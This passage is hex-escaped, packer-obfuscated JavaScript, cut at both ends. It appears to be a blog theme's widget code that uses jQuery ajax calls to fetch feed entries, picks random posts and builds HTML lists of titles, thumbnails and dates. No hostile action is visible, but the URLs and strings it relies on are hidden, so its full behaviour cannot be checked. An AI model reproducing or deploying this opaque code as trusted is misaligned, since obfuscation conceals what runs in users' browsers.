b\x31\x50\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x56\x29\x7b\x56\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x56\x3d\x33\x73\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x33\x73\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x56\x26\x26\x28\x56\x3d\x33\x73\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x33\x73\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x56\x3d\x3d\x30\x26\x26\x28\x56\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x36\x35\x5d\x2b\x56\x2b\x61\x5b\x36\x36\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x33\x6a\x29\x7b\x6a\x20\x33\x62\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x33\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x33\x62\x3d\x33\x6a\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x33\x55\x2b\x3d\x61\x5b\x36\x39\x5d\x2b\x33\x62\x2b\x61\x5b\x37\x30\x5d\x7d\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x39\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x35\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x56\x5d\x2b\x73\x2b\x61\x5b\x35\x4d\x5d\x2b\x73\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x4e\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x36\x69\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x33\x51\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x7a\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4b\x28\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x6a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x35\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x50\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x56\x5d\x2b\x73\x2b\x61\x5b\x35\x4d\x5d\x2b\x73\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x4e\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x33\x51\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x7a\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x71\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x72\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x33\x52\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x6c\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x33\x6c\x21\x3d\x32\x77\x26\x26\x33\x6c\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x79\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x41\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x70\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x35\x4a\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x49\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x35\x47\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x35\x48\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x77\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x6d\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x52\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4b\x28\x33\x6c\x21\x3d\x32\x77\x26\x26\x33\x6c\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x7a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x36\x41\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x